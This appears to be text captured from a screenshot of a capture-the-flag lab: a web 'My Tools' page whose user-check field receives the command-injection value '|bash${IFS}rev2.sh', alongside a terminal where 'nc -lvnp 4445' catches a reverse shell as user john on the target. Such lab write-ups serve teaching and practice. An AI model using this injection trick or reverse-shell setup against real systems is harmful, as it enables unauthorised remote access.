 127.0.0.1:9999
3
My Tools:
Check Target:
Target IP
Run
Result:
Check User:
|bash${IFS}rev2.sh
Run
Result:
User |bash${IFS}rev2.sh not found
Check File:
File name
Run
Result:
3: arthur-strelow@ubuntu-star: ~
arthur-strelow@ubuntu-star:~$ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.199.246 52668
bash: cannot set terminal process group (535): Inappropriate ioctl for device
bash: no job control in this shell
john@Breakme:~/internal$